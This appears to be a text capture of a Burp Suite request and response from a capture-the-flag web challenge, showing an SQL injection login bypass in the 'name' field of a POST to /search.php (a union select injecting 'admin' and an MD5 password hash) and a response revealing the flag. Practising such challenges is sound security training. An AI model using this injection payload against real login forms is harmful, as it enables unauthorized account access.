 Request
Raw Params Headers Hex
1 POST /search.php HTTP/1.1
2 Host: b028b200-2d21-4c62-9cf8-9ff725ec0caf.node3.buuoj.cn
3 Content-Length: 75
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://b028b200-2d21-4c62-9cf8-9ff725ec0caf.node3.buuoj.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.111 Safari/537.36 Edg/86.0.622.51
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
n/signed-exchange;v=b3;q=0.9
10 Referer: http://b028b200-2d21-4c62-9cf8-9ff725ec0caf.node3.buuoj.cn/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 name=1' union select 1,'admin','202cb962ac59075b964b07152d234b70'%23&pw=123
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 25 Oct 2020 06:32:32 GMT
4 Content-Type: text/html
5 Content-Length: 258
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.3.29
9
10 <!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJNFQSTVLFLTC3CJIQYGOSTZKJ2VSVZ
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
12 <title>
Do you know who am I?
</title>
13
14
15
16 flag{8c605de2-bb63-43e7-bca0-c4c02115b7f0}
17